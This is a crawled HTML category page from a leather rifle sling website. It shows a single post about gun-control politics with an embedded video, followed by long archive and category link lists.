

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leathergunsling.com/category/defeated/
body_size: 15474
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"  "https://www.w3.org/TR/html4/strict.dtd">
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="content-type" content="text/html;chartset=UTF-8" />
<link rel="pingback" href="https://leathergunsling.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans' rel='stylesheet' type='text/css' media="screen">
<link href='https://fonts.googleapis.com/css?family=Doppio+One' rel='stylesheet' type='text/css'>

<meta charset="UTF-8">
<title>leather rifle sling &raquo; defeated</title>

<link rel="alternate" type="application/rss+xml" title="leather rifle sling &raquo; Feed" href="https://leathergunsling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="leather rifle sling &raquo; Comments Feed" href="https://leathergunsling.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="leather rifle sling &raquo; defeated Category Feed" href="https://leathergunsling.com/category/defeated/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leathergunsling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aura_style-css'  href='https:///leathergunsling.com/wp-content/themes/default/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leathergunsling.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leathergunsling.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leathergunsling.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leathergunsling.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/fotubobo.js"></script>
<script type="text/javascript" src="/wuhi.js"></script>
</head>
<body class="archive category category-defeated category-3367">

<div id="head">
  <div id="head-container">
     <div id="logo"><a class="blogname" href="https://leathergunsling.com">leather rifle sling</a>
     <div id="slogan"></div></div>
     <div id="nav">
	     <ul>
	     <div class="nav"><ul><li class="page_item page-item-6"><a href="https://leathergunsling.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://leathergunsling.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://leathergunsling.com/terms-of-service/">Terms of service</a></li></ul></div>
	     </ul>
     </div>
     <div class="clear"></div>
  </div>
</div>








<div id="article" 8543 class="post-8543 post type-post status-publish format-standard has-post-thumbnail hentry category-defeated tag-again tag-comes tag-control tag-controllers tag-defeated tag-lost tag-rising tag-stars">
<h1><a class="title" href="https://leathergunsling.com/2022/11/12/defeated-rising-gun-controllers-stars-lost-and-gun-control-comes-down-to-one-man-again/">Defeated Rising Gun Controllers Stars Lost And Gun Control Comes Down To One Man Again</a></h1>
<div class="date">November 12, 2022</div>

  <a href="https://leathergunsling.com/2022/11/12/defeated-rising-gun-controllers-stars-lost-and-gun-control-comes-down-to-one-man-again/"><div id="post-thumbnail"><img width="100" height="56" src="https://leathergunsling.com/wp-content/pics/Defeated-Rising-Gun-Controllers-Stars-Lost-And-Gun-Control-Comes-Down-To-One-Man-Again-01-cw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Defeated-Rising-Gun-Controllers-Stars-Lost-And-Gun-Control-Comes-Down-To-One-Man-Again-01-cw" /></div></a>	
	<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/l7m8MXi_ALw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="clear"></div>



  

 




<div id="buttons">
  </div><div class="clear"></div>



<div id="sidebar">
<div class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://leathergunsling.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div class="widget widget_recent_entries">		<div class="sidebar-headline">Recent Posts</div></p>		<ul>
					<li>
				<a href="https://leathergunsling.com/2026/01/19/vtg-pioneer-padded-leather-rifle-sling-hand-painted-elk-design/">Vtg. Pioneer Padded Leather Rifle Sling, Hand Painted Elk Design</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2026/01/19/vtg-browning-leather-and-braided-nylon-sling-w-swivels/">Vtg. Browning Leather And Braided Nylon Sling W Swivels</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2026/01/18/bianchi-cobra-white-stitched-design-pouched-suede-backed-rifle-sling/">Bianchi Cobra White Stitched Design Pouched Suede Backed Rifle Sling</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2026/01/18/german-k98k-style-side-sling-repro-conditioned-premium-leather-supple-and-usable-7/">German K98k style side sling repro conditioned premium leather supple and usable</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2026/01/18/turner-saddlery-sling-52/">Turner Saddlery Sling 52</a>
						</li>
				</ul>
		</div><div class="widget widget_archive"><div class="sidebar-headline">Archives</div></p>		<ul>
	<li><a href='https://leathergunsling.com/2026/01/'>January 2026</a></li>
	<li><a href='https://leathergunsling.com/2025/12/'>December 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/11/'>November 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/10/'>October 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/09/'>September 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/08/'>August 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/07/'>July 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/06/'>June 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/05/'>May 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/04/'>April 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/03/'>March 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/02/'>February 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/01/'>January 2025</a></li>
	<li><a href='https://leathergunsling.com/2024/12/'>December 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/11/'>November 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/10/'>October 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/09/'>September 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/08/'>August 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/07/'>July 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/06/'>June 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/05/'>May 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/04/'>April 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/03/'>March 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/02/'>February 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/01/'>January 2024</a></li>
	<li><a href='https://leathergunsling.com/2023/12/'>December 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/11/'>November 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/10/'>October 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/09/'>September 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/08/'>August 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/07/'>July 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/06/'>June 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/05/'>May 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/04/'>April 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/03/'>March 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/02/'>February 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/01/'>January 2023</a></li>
	<li><a href='https://leathergunsling.com/2022/12/'>December 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/11/'>November 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/10/'>October 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/09/'>September 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/08/'>August 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/07/'>July 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/06/'>June 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/05/'>May 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/04/'>April 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/03/'>March 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/02/'>February 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/01/'>January 2022</a></li>
	<li><a href='https://leathergunsling.com/2021/12/'>December 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/11/'>November 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/10/'>October 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/09/'>September 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/08/'>August 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/07/'>July 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/06/'>June 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/05/'>May 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/04/'>April 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/03/'>March 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/02/'>February 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/01/'>January 2021</a></li>
	<li><a href='https://leathergunsling.com/2020/12/'>December 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/11/'>November 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/10/'>October 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/09/'>September 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/08/'>August 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/07/'>July 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/06/'>June 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/05/'>May 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/04/'>April 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/03/'>March 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/02/'>February 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/01/'>January 2020</a></li>
	<li><a href='https://leathergunsling.com/2019/12/'>December 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/11/'>November 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/10/'>October 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/09/'>September 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/08/'>August 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/07/'>July 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/06/'>June 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/05/'>May 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/04/'>April 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/03/'>March 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/02/'>February 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/01/'>January 2019</a></li>
	<li><a href='https://leathergunsling.com/2018/12/'>December 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/11/'>November 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/10/'>October 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/09/'>September 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/08/'>August 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/07/'>July 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/06/'>June 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/05/'>May 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/04/'>April 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/03/'>March 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/02/'>February 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div class="widget widget_categories"><div class="sidebar-headline">Categories</div></p>		<ul>
	<li class="cat-item cat-item-4310"><a href="https://leathergunsling.com/category/100genuine/" >100genuine</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://leathergunsling.com/category/10minutetalk/" >10minutetalk</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://leathergunsling.com/category/12ga/" >12ga</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://leathergunsling.com/category/12gauge/" >12gauge</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://leathergunsling.com/category/14wide/" >14wide</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://leathergunsling.com/category/1920s-30s/" >1920s-30s</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://leathergunsling.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://leathergunsling.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://leathergunsling.com/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://leathergunsling.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://leathergunsling.com/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://leathergunsling.com/category/30-40/" >30-40</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://leathergunsling.com/category/357cal/" >357cal</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://leathergunsling.com/category/65-532/" >65-532</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://leathergunsling.com/category/762x39/" >762&#215;39</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://leathergunsling.com/category/89oz/" >89oz</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://leathergunsling.com/category/910oz/" >910oz</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://leathergunsling.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://leathergunsling.com/category/adapting/" >adapting</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://leathergunsling.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://leathergunsling.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://leathergunsling.com/category/adjusted/" >adjusted</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://leathergunsling.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://leathergunsling.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://leathergunsling.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://leathergunsling.com/category/agilite/" >agilite</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://leathergunsling.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://leathergunsling.com/category/ajustable/" >ajustable</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://leathergunsling.com/category/ak47/" >ak47</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://leathergunsling.com/category/alfonsos/" >alfonso&#039;s</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://leathergunsling.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://leathergunsling.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://leathergunsling.com/category/ambidextrous/" >ambidextrous</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://leathergunsling.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://leathergunsling.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://leathergunsling.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://leathergunsling.com/category/amish-made/" >amish-made</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://leathergunsling.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leathergunsling.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://leathergunsling.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://leathergunsling.com/category/andys/" >andy&#039;s</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://leathergunsling.com/category/angled/" >angled</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://leathergunsling.com/category/anschutz/" >anschutz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://leathergunsling.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://leathergunsling.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://leathergunsling.com/category/arcas/" >arcas</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://leathergunsling.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://leathergunsling.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leathergunsling.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://leathergunsling.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://leathergunsling.com/category/arvo/" >arvo</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://leathergunsling.com/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://leathergunsling.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://leathergunsling.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://leathergunsling.com/category/athieno/" >athieno</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://leathergunsling.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://leathergunsling.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://leathergunsling.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://leathergunsling.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://leathergunsling.com/category/austria-hungary/" >austria-hungary</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://leathergunsling.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://leathergunsling.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://leathergunsling.com/category/autrio-hungarianimperial/" >autrio-hungarianimperial</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://leathergunsling.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://leathergunsling.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://leathergunsling.com/category/background/" >background</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://leathergunsling.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://leathergunsling.com/category/baffalo/" >baffalo</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://leathergunsling.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://leathergunsling.com/category/baktrak/" >baktrak</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://leathergunsling.com/category/bandera/" >bandera</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://leathergunsling.com/category/bandolier/" >bandolier</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://leathergunsling.com/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://leathergunsling.com/category/barranti/" >barranti</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://leathergunsling.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://leathergunsling.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://leathergunsling.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://leathergunsling.com/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://leathergunsling.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://leathergunsling.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://leathergunsling.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://leathergunsling.com/category/bellroy/" >bellroy</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://leathergunsling.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://leathergunsling.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://leathergunsling.com/category/bergara/" >bergara</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://leathergunsling.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://leathergunsling.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://leathergunsling.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://leathergunsling.com/category/bf500/" >bf500</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://leathergunsling.com/category/bf70022/" >bf70022</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://leathergunsling.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://leathergunsling.com/category/biathlon/" >biathlon</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://leathergunsling.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://leathergunsling.com/category/bieling/" >bieling</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://leathergunsling.com/category/bisley/" >bisley</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://leathergunsling.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://leathergunsling.com/category/blackfrosted/" >blackfrosted</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://leathergunsling.com/category/blackheads/" >blackheads</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://leathergunsling.com/category/blackheart/" >blackheart</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leathergunsling.com/category/blaser/" >blaser</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://leathergunsling.com/category/blockade/" >blockade</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://leathergunsling.com/category/blocker/" >blocker</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://leathergunsling.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://leathergunsling.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://leathergunsling.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://leathergunsling.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://leathergunsling.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://leathergunsling.com/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://leathergunsling.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://leathergunsling.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://leathergunsling.com/category/boyds/" >boyds</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://leathergunsling.com/category/boyt/" >boyt</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://leathergunsling.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://leathergunsling.com/category/bramit/" >bramit</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://leathergunsling.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://leathergunsling.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://leathergunsling.com/category/brauer/" >brauer</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://leathergunsling.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://leathergunsling.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://leathergunsling.com/category/britishtan/" >britishtan</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://leathergunsling.com/category/bronzedog/" >bronzedog</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://leathergunsling.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://leathergunsling.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://leathergunsling.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://leathergunsling.com/category/brunton/" >brunton</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://leathergunsling.com/category/bucheimer/" >bucheimer</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://leathergunsling.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://leathergunsling.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://leathergunsling.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://leathergunsling.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://leathergunsling.com/category/bullzeye/" >bullzeye</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://leathergunsling.com/category/bulter/" >bulter</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://leathergunsling.com/category/burchell/" >burchell</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://leathergunsling.com/category/bushcrafts/" >bushcrafts</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://leathergunsling.com/category/bushed/" >bushed</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://leathergunsling.com/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://leathergunsling.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://leathergunsling.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://leathergunsling.com/category/buttstock/" >buttstock</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://leathergunsling.com/category/buttstsock/" >buttstsock</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://leathergunsling.com/category/c1880s/" >c1880s</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://leathergunsling.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://leathergunsling.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://leathergunsling.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://leathergunsling.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://leathergunsling.com/category/canebreak/" >canebreak</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://leathergunsling.com/category/canvas/" >canvas</a>
</li>
